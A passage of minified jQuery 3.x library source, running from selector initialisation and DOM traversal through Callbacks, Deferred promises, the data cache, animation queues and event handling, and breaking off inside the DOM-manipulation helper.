            return !!j(this, "string" == typeof e && N.test(e) ? k(e) : e || [], !1).length
        }
    });
    var q, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (k.fn.init = function (e, t, n) {
        var r, i;
        if (!e) return this;
        if (n = n || q, "string" == typeof e) {
            if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : L.exec(e)) || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
            if (r[1]) {
                if (t = t instanceof k ? t[0] : t, k.merge(this, k.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : E, !0)), D.test(r[1]) && k.isPlainObject(t)) for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                return this
            }
            return (i = E.getElementById(r[2])) && (this[0] = i, this.length = 1), this
        }
        return e.nodeType ? (this[0] = e, this.length = 1, this) : m(e) ? void 0 !== n.ready ? n.ready(e) : e(k) : k.makeArray(e, this)
    }).prototype = k.fn, q = k(E);
    var H = /^(?:parents|prev(?:Until|All))/, O = {children: !0, contents: !0, next: !0, prev: !0};

    function P(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType) ;
        return e
    }

    k.fn.extend({
        has: function (e) {
            var t = k(e, this), n = t.length;
            return this.filter(function () {
                for (var e = 0; e < n; e++) if (k.contains(this, t[e])) return !0
            })
        }, closest: function (e, t) {
            var n, r = 0, i = this.length, o = [], a = "string" != typeof e && k(e);
            if (!N.test(e)) for (; r < i; r++) for (n = this[r]; n && n !== t; n = n.parentNode) if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && k.find.matchesSelector(n, e))) {
                o.push(n);
                break
            }
            return this.pushStack(1 < o.length ? k.uniqueSort(o) : o)
        }, index: function (e) {
            return e ? "string" == typeof e ? i.call(k(e), this[0]) : i.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        }, add: function (e, t) {
            return this.pushStack(k.uniqueSort(k.merge(this.get(), k(e, t))))
        }, addBack: function (e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), k.each({
        parent: function (e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        }, parents: function (e) {
            return T(e, "parentNode")
        }, parentsUntil: function (e, t, n) {
            return T(e, "parentNode", n)
        }, next: function (e) {
            return P(e, "nextSibling")
        }, prev: function (e) {
            return P(e, "previousSibling")
        }, nextAll: function (e) {
            return T(e, "nextSibling")
        }, prevAll: function (e) {
            return T(e, "previousSibling")
        }, nextUntil: function (e, t, n) {
            return T(e, "nextSibling", n)
        }, prevUntil: function (e, t, n) {
            return T(e, "previousSibling", n)
        }, siblings: function (e) {
            return S((e.parentNode || {}).firstChild, e)
        }, children: function (e) {
            return S(e.firstChild)
        }, contents: function (e) {
            return "undefined" != typeof e.contentDocument ? e.contentDocument : (A(e, "template") && (e = e.content || e), k.merge([], e.childNodes))
        }
    }, function (r, i) {
        k.fn[r] = function (e, t) {
            var n = k.map(this, i, e);
            return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = k.filter(t, n)), 1 < this.length && (O[r] || k.uniqueSort(n), H.test(r) && n.reverse()), this.pushStack(n)
        }
    });
    var R = /[^\x20\t\r\n\f]+/g;

    function M(e) {
        return e
    }

    function I(e) {
        throw e
    }

    function W(e, t, n, r) {
        var i;
        try {
            e && m(i = e.promise) ? i.call(e).done(t).fail(n) : e && m(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
        } catch (e) {
            n.apply(void 0, [e])
        }
    }

    k.Callbacks = function (r) {
        var e, n;
        r = "string" == typeof r ? (e = r, n = {}, k.each(e.match(R) || [], function (e, t) {
            n[t] = !0
        }), n) : k.extend({}, r);
        var i, t, o, a, s = [], u = [], l = -1, c = function () {
            for (a = a || r.once, o = i = !0; u.length; l = -1) {
                t = u.shift();
                while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1)
            }
            r.memory || (t = !1), i = !1, a && (s = t ? [] : "")
        }, f = {
            add: function () {
                return s && (t && !i && (l = s.length - 1, u.push(t)), function n(e) {
                    k.each(e, function (e, t) {
                        m(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== w(t) && n(t)
                    })
                }(arguments), t && !i && c()), this
            }, remove: function () {
                return k.each(arguments, function (e, t) {
                    var n;
                    while (-1 < (n = k.inArray(t, s, n))) s.splice(n, 1), n <= l && l--
                }), this
            }, has: function (e) {
                return e ? -1 < k.inArray(e, s) : 0 < s.length
            }, empty: function () {
                return s && (s = []), this
            }, disable: function () {
                return a = u = [], s = t = "", this
            }, disabled: function () {
                return !s
            }, lock: function () {
                return a = u = [], t || i || (s = t = ""), this
            }, locked: function () {
                return !!a
            }, fireWith: function (e, t) {
                return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()), this
            }, fire: function () {
                return f.fireWith(this, arguments), this
            }, fired: function () {
                return !!o
            }
        };
        return f
    }, k.extend({
        Deferred: function (e) {
            var o = [["notify", "progress", k.Callbacks("memory"), k.Callbacks("memory"), 2], ["resolve", "done", k.Callbacks("once memory"), k.Callbacks("once memory"), 0, "resolved"], ["reject", "fail", k.Callbacks("once memory"), k.Callbacks("once memory"), 1, "rejected"]],
                i = "pending", a = {
                    state: function () {
                        return i
                    }, always: function () {
                        return s.done(arguments).fail(arguments), this
                    }, "catch": function (e) {
                        return a.then(null, e)
                    }, pipe: function () {
                        var i = arguments;
                        return k.Deferred(function (r) {
                            k.each(o, function (e, t) {
                                var n = m(i[t[4]]) && i[t[4]];
                                s[t[1]](function () {
                                    var e = n && n.apply(this, arguments);
                                    e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
                                })
                            }), i = null
                        }).promise()
                    }, then: function (t, n, r) {
                        var u = 0;

                        function l(i, o, a, s) {
                            return function () {
                                var n = this, r = arguments, e = function () {
                                    var e, t;
                                    if (!(i < u)) {
                                        if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
                                        t = e && ("object" == typeof e || "function" == typeof e) && e.then, m(t) ? s ? t.call(e, l(u, o, M, s), l(u, o, I, s)) : (u++, t.call(e, l(u, o, M, s), l(u, o, I, s), l(u, o, M, o.notifyWith))) : (a !== M && (n = void 0, r = [e]), (s || o.resolveWith)(n, r))
                                    }
                                }, t = s ? e : function () {
                                    try {
                                        e()
                                    } catch (e) {
                                        k.Deferred.exceptionHook && k.Deferred.exceptionHook(e, t.stackTrace), u <= i + 1 && (a !== I && (n = void 0, r = [e]), o.rejectWith(n, r))
                                    }
                                };
                                i ? t() : (k.Deferred.getStackHook && (t.stackTrace = k.Deferred.getStackHook()), C.setTimeout(t))
                            }
                        }

                        return k.Deferred(function (e) {
                            o[0][3].add(l(0, e, m(r) ? r : M, e.notifyWith)), o[1][3].add(l(0, e, m(t) ? t : M)), o[2][3].add(l(0, e, m(n) ? n : I))
                        }).promise()
                    }, promise: function (e) {
                        return null != e ? k.extend(e, a) : a
                    }
                }, s = {};
            return k.each(o, function (e, t) {
                var n = t[2], r = t[5];
                a[t[1]] = n.add, r && n.add(function () {
                    i = r
                }, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock), n.add(t[3].fire), s[t[0]] = function () {
                    return s[t[0] + "With"](this === s ? void 0 : this, arguments), this
                }, s[t[0] + "With"] = n.fireWith
            }), a.promise(s), e && e.call(s, s), s
        }, when: function (e) {
            var n = arguments.length, t = n, r = Array(t), i = s.call(arguments), o = k.Deferred(), a = function (t) {
                return function (e) {
                    r[t] = this, i[t] = 1 < arguments.length ? s.call(arguments) : e, --n || o.resolveWith(r, i)
                }
            };
            if (n <= 1 && (W(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[t] && i[t].then))) return o.then();
            while (t--) W(i[t], a(t), o.reject);
            return o.promise()
        }
    });
    var $ = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    k.Deferred.exceptionHook = function (e, t) {
        C.console && C.console.warn && e && $.test(e.name) && C.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t)
    }, k.readyException = function (e) {
        C.setTimeout(function () {
            throw e
        })
    };
    var F = k.Deferred();

    function B() {
        E.removeEventListener("DOMContentLoaded", B), C.removeEventListener("load", B), k.ready()
    }

    k.fn.ready = function (e) {
        return F.then(e)["catch"](function (e) {
            k.readyException(e)
        }), this
    }, k.extend({
        isReady: !1, readyWait: 1, ready: function (e) {
            (!0 === e ? --k.readyWait : k.isReady) || (k.isReady = !0) !== e && 0 < --k.readyWait || F.resolveWith(E, [k])
        }
    }), k.ready.then = F.then, "complete" === E.readyState || "loading" !== E.readyState && !E.documentElement.doScroll ? C.setTimeout(k.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load", B));
    var _ = function (e, t, n, r, i, o, a) {
        var s = 0, u = e.length, l = null == n;
        if ("object" === w(n)) for (s in i = !0, n) _(e, t, s, n[s], !0, o, a); else if (void 0 !== r && (i = !0, m(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function (e, t, n) {
            return l.call(k(e), n)
        })), t)) for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
        return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
    }, z = /^-ms-/, U = /-([a-z])/g;

    function X(e, t) {
        return t.toUpperCase()
    }

    function V(e) {
        return e.replace(z, "ms-").replace(U, X)
    }

    var G = function (e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
    };

    function Y() {
        this.expando = k.expando + Y.uid++
    }

    Y.uid = 1, Y.prototype = {
        cache: function (e) {
            var t = e[this.expando];
            return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
                value: t,
                configurable: !0
            }))), t
        }, set: function (e, t, n) {
            var r, i = this.cache(e);
            if ("string" == typeof t) i[V(t)] = n; else for (r in t) i[V(r)] = t[r];
            return i
        }, get: function (e, t) {
            return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][V(t)]
        }, access: function (e, t, n) {
            return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t)
        }, remove: function (e, t) {
            var n, r = e[this.expando];
            if (void 0 !== r) {
                if (void 0 !== t) {
                    n = (t = Array.isArray(t) ? t.map(V) : (t = V(t)) in r ? [t] : t.match(R) || []).length;
                    while (n--) delete r[t[n]]
                }
                (void 0 === t || k.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        }, hasData: function (e) {
            var t = e[this.expando];
            return void 0 !== t && !k.isEmptyObject(t)
        }
    };
    var Q = new Y, J = new Y, K = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, Z = /[A-Z]/g;

    function ee(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType) if (r = "data-" + t.replace(Z, "-$&").toLowerCase(), "string" == typeof (n = e.getAttribute(r))) {
            try {
                n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : K.test(i) ? JSON.parse(i) : i)
            } catch (e) {
            }
            J.set(e, t, n)
        } else n = void 0;
        return n
    }

    k.extend({
        hasData: function (e) {
            return J.hasData(e) || Q.hasData(e)
        }, data: function (e, t, n) {
            return J.access(e, t, n)
        }, removeData: function (e, t) {
            J.remove(e, t)
        }, _data: function (e, t, n) {
            return Q.access(e, t, n)
        }, _removeData: function (e, t) {
            Q.remove(e, t)
        }
    }), k.fn.extend({
        data: function (n, e) {
            var t, r, i, o = this[0], a = o && o.attributes;
            if (void 0 === n) {
                if (this.length && (i = J.get(o), 1 === o.nodeType && !Q.get(o, "hasDataAttrs"))) {
                    t = a.length;
                    while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = V(r.slice(5)), ee(o, r, i[r]));
                    Q.set(o, "hasDataAttrs", !0)
                }
                return i
            }
            return "object" == typeof n ? this.each(function () {
                J.set(this, n)
            }) : _(this, function (e) {
                var t;
                if (o && void 0 === e) return void 0 !== (t = J.get(o, n)) ? t : void 0 !== (t = ee(o, n)) ? t : void 0;
                this.each(function () {
                    J.set(this, n, e)
                })
            }, null, e, 1 < arguments.length, null, !0)
        }, removeData: function (e) {
            return this.each(function () {
                J.remove(this, e)
            })
        }
    }), k.extend({
        queue: function (e, t, n) {
            var r;
            if (e) return t = (t || "fx") + "queue", r = Q.get(e, t), n && (!r || Array.isArray(n) ? r = Q.access(e, t, k.makeArray(n)) : r.push(n)), r || []
        }, dequeue: function (e, t) {
            t = t || "fx";
            var n = k.queue(e, t), r = n.length, i = n.shift(), o = k._queueHooks(e, t);
            "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function () {
                k.dequeue(e, t)
            }, o)), !r && o && o.empty.fire()
        }, _queueHooks: function (e, t) {
            var n = t + "queueHooks";
            return Q.get(e, n) || Q.access(e, n, {
                empty: k.Callbacks("once memory").add(function () {
                    Q.remove(e, [t + "queue", n])
                })
            })
        }
    }), k.fn.extend({
        queue: function (t, n) {
            var e = 2;
            return "string" != typeof t && (n = t, t = "fx", e--), arguments.length < e ? k.queue(this[0], t) : void 0 === n ? this : this.each(function () {
                var e = k.queue(this, t, n);
                k._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && k.dequeue(this, t)
            })
        }, dequeue: function (e) {
            return this.each(function () {
                k.dequeue(this, e)
            })
        }, clearQueue: function (e) {
            return this.queue(e || "fx", [])
        }, promise: function (e, t) {
            var n, r = 1, i = k.Deferred(), o = this, a = this.length, s = function () {
                --r || i.resolveWith(o, [o])
            };
            "string" != typeof e && (t = e, e = void 0), e = e || "fx";
            while (a--) (n = Q.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
            return s(), i.promise(t)
        }
    });
    var te = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, ne = new RegExp("^(?:([+-])=|)(" + te + ")([a-z%]*)$", "i"),
        re = ["Top", "Right", "Bottom", "Left"], ie = E.documentElement, oe = function (e) {
            return k.contains(e.ownerDocument, e)
        }, ae = {composed: !0};
    ie.getRootNode && (oe = function (e) {
        return k.contains(e.ownerDocument, e) || e.getRootNode(ae) === e.ownerDocument
    });
    var se = function (e, t) {
        return "none" === (e = t || e).style.display || "" === e.style.display && oe(e) && "none" === k.css(e, "display")
    }, ue = function (e, t, n, r) {
        var i, o, a = {};
        for (o in t) a[o] = e.style[o], e.style[o] = t[o];
        for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
        return i
    };

    function le(e, t, n, r) {
        var i, o, a = 20, s = r ? function () {
                return r.cur()
            } : function () {
                return k.css(e, t, "")
            }, u = s(), l = n && n[3] || (k.cssNumber[t] ? "" : "px"),
            c = e.nodeType && (k.cssNumber[t] || "px" !== l && +u) && ne.exec(k.css(e, t));
        if (c && c[3] !== l) {
            u /= 2, l = l || c[3], c = +u || 1;
            while (a--) k.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0), c /= o;
            c *= 2, k.style(e, t, c + l), n = n || []
        }
        return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)), i
    }

    var ce = {};

    function fe(e, t) {
        for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++) (r = e[c]).style && (n = r.style.display, t ? ("none" === n && (l[c] = Q.get(r, "display") || null, l[c] || (r.style.display = "")), "" === r.style.display && se(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i.nodeName, (u = ce[s]) || (o = a.body.appendChild(a.createElement(s)), u = k.css(o, "display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ce[s] = u)))) : "none" !== n && (l[c] = "none", Q.set(r, "display", n)));
        for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
        return e
    }

    k.fn.extend({
        show: function () {
            return fe(this, !0)
        }, hide: function () {
            return fe(this)
        }, toggle: function (e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function () {
                se(this) ? k(this).show() : k(this).hide()
            })
        }
    });
    var pe = /^(?:checkbox|radio)$/i, de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i, he = /^$|^module$|\/(?:java|ecma)script/i,
        ge = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };

    function ve(e, t) {
        var n;
        return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && A(e, t) ? k.merge([e], n) : n
    }

    function ye(e, t) {
        for (var n = 0, r = e.length; n < r; n++) Q.set(e[n], "globalEval", !t || Q.get(t[n], "globalEval"))
    }

    ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
    var me, xe, be = /<|&#?\w+;/;

    function we(e, t, n, r, i) {
        for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++) if ((o = e[d]) || 0 === o) if ("object" === w(o)) k.merge(p, o.nodeType ? [o] : o); else if (be.test(o)) {
            a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] || ge._default, a.innerHTML = u[1] + k.htmlPrefilter(o) + u[2], c = u[0];
            while (c--) a = a.lastChild;
            k.merge(p, a.childNodes), (a = f.firstChild).textContent = ""
        } else p.push(t.createTextNode(o));
        f.textContent = "", d = 0;
        while (o = p[d++]) if (r && -1 < k.inArray(o, r)) i && i.push(o); else if (l = oe(o), a = ve(f.appendChild(o), "script"), l && ye(a), n) {
            c = 0;
            while (o = a[c++]) he.test(o.type || "") && n.push(o)
        }
        return f
    }

    me = E.createDocumentFragment().appendChild(E.createElement("div")), (xe = E.createElement("input")).setAttribute("type", "radio"), xe.setAttribute("checked", "checked"), xe.setAttribute("name", "t"), me.appendChild(xe), y.checkClone = me.cloneNode(!0).cloneNode(!0).lastChild.checked, me.innerHTML = "<textarea>x</textarea>", y.noCloneChecked = !!me.cloneNode(!0).lastChild.defaultValue;
    var Te = /^key/, Ce = /^(?:mouse|pointer|contextmenu|drag|drop)|click/, Ee = /^([^.]*)(?:\.(.+)|)/;

    function ke() {
        return !0
    }

    function Se() {
        return !1
    }

    function Ne(e, t) {
        return e === function () {
            try {
                return E.activeElement
            } catch (e) {
            }
        }() == ("focus" === t)
    }

    function Ae(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
            for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ae(e, s, n, r, t[s], o);
            return e
        }
        if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = Se; else if (!i) return e;
        return 1 === o && (a = i, (i = function (e) {
            return k().off(e), a.apply(this, arguments)
        }).guid = a.guid || (a.guid = k.guid++)), e.each(function () {
            k.event.add(this, t, i, r, n)
        })
    }

    function De(e, i, o) {
        o ? (Q.set(e, i, !1), k.event.add(e, i, {
            namespace: !1, handler: function (e) {
                var t, n, r = Q.get(this, i);
                if (1 & e.isTrigger && this[i]) {
                    if (r.length) (k.event.special[i] || {}).delegateType && e.stopPropagation(); else if (r = s.call(arguments), Q.set(this, i, r), t = o(this, i), this[i](), r !== (n = Q.get(this, i)) || t ? Q.set(this, i, !1) : n = {}, r !== n) return e.stopImmediatePropagation(), e.preventDefault(), n.value
                } else r.length && (Q.set(this, i, {value: k.event.trigger(k.extend(r[0], k.Event.prototype), r.slice(1), this)}), e.stopImmediatePropagation())
            }
        })) : void 0 === Q.get(e, i) && k.event.add(e, i, ke)
    }

    k.event = {
        global: {}, add: function (t, e, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = Q.get(t);
            if (v) {
                n.handler && (n = (o = n).handler, i = o.selector), i && k.find.matchesSelector(ie, i), n.guid || (n.guid = k.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function (e) {
                    return "undefined" != typeof k && k.event.triggered !== e.type ? k.event.dispatch.apply(t, arguments) : void 0
                }), l = (e = (e || "").match(R) || [""]).length;
                while (l--) d = g = (s = Ee.exec(e[l]) || [])[1], h = (s[2] || "").split(".").sort(), d && (f = k.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = k.event.special[d] || {}, c = k.extend({
                    type: d,
                    origType: g,
                    data: r,
                    handler: n,
                    guid: n.guid,
                    selector: i,
                    needsContext: i && k.expr.match.needsContext.test(i),
                    namespace: h.join(".")
                }, o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), k.event.global[d] = !0)
            }
        }, remove: function (e, t, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = Q.hasData(e) && Q.get(e);
            if (v && (u = v.events)) {
                l = (t = (t || "").match(R) || [""]).length;
                while (l--) if (d = g = (s = Ee.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
                    f = k.event.special[d] || {}, p = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = p.length;
                    while (o--) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                    a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || k.removeEvent(e, d, v.handle), delete u[d])
                } else for (d in u) k.event.remove(e, d + t[l], n, r, !0);
                k.isEmptyObject(u) && Q.remove(e, "handle events")
            }
        }, dispatch: function (e) {
            var t, n, r, i, o, a, s = k.event.fix(e), u = new Array(arguments.length),
                l = (Q.get(this, "events") || {})[s.type] || [], c = k.event.special[s.type] || {};
            for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
            if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
                a = k.event.handlers.call(this, s, l), t = 0;
                while ((i = a[t++]) && !s.isPropagationStopped()) {
                    s.currentTarget = i.elem, n = 0;
                    while ((o = i.handlers[n++]) && !s.isImmediatePropagationStopped()) s.rnamespace && !1 !== o.namespace && !s.rnamespace.test(o.namespace) || (s.handleObj = o, s.data = o.data, void 0 !== (r = ((k.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()))
                }
                return c.postDispatch && c.postDispatch.call(this, s), s.result
            }
        }, handlers: function (e, t) {
            var n, r, i, o, a, s = [], u = t.delegateCount, l = e.target;
            if (u && l.nodeType && !("click" === e.type && 1 <= e.button)) for (; l !== this; l = l.parentNode || this) if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
                for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < k(i, this).index(l) : k.find(i, this, null, [l]).length), a[i] && o.push(r);
                o.length && s.push({elem: l, handlers: o})
            }
            return l = this, u < t.length && s.push({elem: l, handlers: t.slice(u)}), s
        }, addProp: function (t, e) {
            Object.defineProperty(k.Event.prototype, t, {
                enumerable: !0, configurable: !0, get: m(e) ? function () {
                    if (this.originalEvent) return e(this.originalEvent)
                } : function () {
                    if (this.originalEvent) return this.originalEvent[t]
                }, set: function (e) {
                    Object.defineProperty(this, t, {enumerable: !0, configurable: !0, writable: !0, value: e})
                }
            })
        }, fix: function (e) {
            return e[k.expando] ? e : new k.Event(e)
        }, special: {
            load: {noBubble: !0}, click: {
                setup: function (e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && De(t, "click", ke), !1
                }, trigger: function (e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && De(t, "click"), !0
                }, _default: function (e) {
                    var t = e.target;
                    return pe.test(t.type) && t.click && A(t, "input") && Q.get(t, "click") || A(t, "a")
                }
            }, beforeunload: {
                postDispatch: function (e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        }
    }, k.removeEvent = function (e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n)
    }, k.Event = function (e, t) {
        if (!(this instanceof k.Event)) return new k.Event(e, t);
        e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? ke : Se, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && k.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[k.expando] = !0
    }, k.Event.prototype = {
        constructor: k.Event,
        isDefaultPrevented: Se,
        isPropagationStopped: Se,
        isImmediatePropagationStopped: Se,
        isSimulated: !1,
        preventDefault: function () {
            var e = this.originalEvent;
            this.isDefaultPrevented = ke, e && !this.isSimulated && e.preventDefault()
        },
        stopPropagation: function () {
            var e = this.originalEvent;
            this.isPropagationStopped = ke, e && !this.isSimulated && e.stopPropagation()
        },
        stopImmediatePropagation: function () {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = ke, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, k.each({
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        "char": !0,
        code: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function (e) {
            var t = e.button;
            return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !== t && Ce.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
        }
    }, k.event.addProp), k.each({focus: "focusin", blur: "focusout"}, function (e, t) {
        k.event.special[e] = {
            setup: function () {
                return De(this, e, Ne), !1
            }, trigger: function () {
                return De(this, e), !0
            }, delegateType: t
        }
    }), k.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function (e, i) {
        k.event.special[e] = {
            delegateType: i, bindType: i, handle: function (e) {
                var t, n = e.relatedTarget, r = e.handleObj;
                return n && (n === this || k.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i), t
            }
        }
    }), k.fn.extend({
        on: function (e, t, n, r) {
            return Ae(this, e, t, n, r)
        }, one: function (e, t, n, r) {
            return Ae(this, e, t, n, r, 1)
        }, off: function (e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, k(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" == typeof e) {
                for (i in e) this.off(i, t, e[i]);
                return this
            }
            return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Se), this.each(function () {
                k.event.remove(this, e, n, t)
            })
        }
    });
    var je = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        qe = /<script|<style|<link/i, Le = /checked\s*(?:[^=]|=\s*.checked.)/i,
        He = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

    function Oe(e, t) {
        return A(e, "table") && A(11 !== t.nodeType ? t : t.firstChild, "tr") && k(e).children("tbody")[0] || e
    }

    function Pe(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
    }

    function Re(e) {
        return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
    }

    function Me(e, t) {
        var n, r, i, o, a, s, u, l;
        if (1 === t.nodeType) {
            if (Q.hasData(e) && (o = Q.access(e), a = Q.set(t, o), l = o.events)) for (i in delete a.handle, a.events = {}, l) for (n = 0, r = l[i].length; n < r; n++) k.event.add(t, i, l[i][n]);
            J.hasData(e) && (s = J.access(e), u = k.extend({}, s), J.set(t, u))
        }
    }

    function Ie(n, r, i, o) {
        r = g.apply([], r);
        var e, t, a, s, u, l, c = 0, f = n.length, p = f - 1, d = r[0], h = m(d);
        if (h || 1 < f && "string" == typeof d && !y.checkClone && Le.test(d)) return n.each(function (e) {
            var t = n.eq(e);
            h && (r[0] = d.call(this, e, t.html())), Ie(t, r, i, o)
        });
        if (f && (t = (e = we(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) {
